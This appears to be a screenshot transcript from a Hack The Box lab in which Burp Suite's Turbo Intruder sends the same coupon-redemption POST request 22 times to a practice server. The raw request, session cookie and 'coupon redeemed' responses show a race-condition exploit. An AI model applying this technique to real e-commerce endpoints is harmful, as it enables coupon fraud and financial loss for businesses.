 Turbo Intruder - 178.62.26.185 - done
Row Payload Status Words Length Time Label
0 200 80 314 179
1 200 80 314 300
2 200 80 314 304
3 200 80 314 298
4 200 80 314 290
5 200 80 314 284
6 200 80 314 286
7 200 80 314 282
8 200 80 314 274
9 200 80 314 269
10 200 80 314 265
11 200 80 314 263
12 200 80 314 260
13 200 80 314 255
14 200 80 314 251
15 200 80 314 246
16 200 80 314 244
17 200 80 314 240
18 200 80 314 236
19 200 80 314 230
20 200 80 314 226
21 200 80 314 221
Pretty Raw Hex \n Select extension...
1 POST /api/coupons/apply HTTP/1.1
2 Host: 178.62.26.185:30538
3 Content-Length: 25
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.53 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InR5bGVyXzgzMmI0NGZmMDciLCJp
YXQiOjE2NTY4ODM4NDR9.A-fDhgQDoKB2zcsRtvJaxfgzoQaeTOwXVK5ejY8cQzw
8 Origin: http://178.62.26.185:30538
9 Referer: http://178.62.26.185:30538/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13
14 {
"coupon_code":"HTB_100"
}
Search...
0 matches
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 79
5 ETag: W/"4f-A79XM8W3o6SR8BXXS0hb5rD2Zgk"
6 Date: Sun, 03 Jul 2022 21:33:54 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":
"$1 coupon redeemed successfully! Please select an item for ord
er."
}
Search...
0 matches